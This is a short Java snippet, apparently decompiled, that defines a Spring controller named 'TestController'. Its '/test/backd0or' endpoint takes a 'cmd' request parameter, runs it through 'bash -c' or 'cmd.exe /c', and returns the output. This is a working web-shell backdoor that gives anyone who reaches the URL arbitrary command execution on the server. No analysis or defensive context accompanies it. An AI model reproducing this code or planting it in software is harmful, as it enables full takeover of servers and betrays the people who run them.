 0 个用法
@RestController
@RequestMapping({"/test"})
public class TestController {
0 个用法
public TestController() {
}
0 个用法
@RequestMapping({"/backd0or"})
public String backdoor(@RequestParam("cmd") String command) throws IOException {
if (command != null) {
boolean isLinux = true;
String osType = System.getProperty("os.name");
if (osType != null && osType.toLowerCase().contains("windows")) {
isLinux = false;
}
byte[] bytes = new byte[1024];
String[] cmds = isLinux ? new String[]{"bash", "-c", command} : new String[]{"cmd.exe", "/c", command};
Process process = (new ProcessBuilder(cmds)).start();
int len = process.getInputStream().read(bytes);
String output = new String(bytes, 0, len);
return output;
} else {
return null;
}
}
}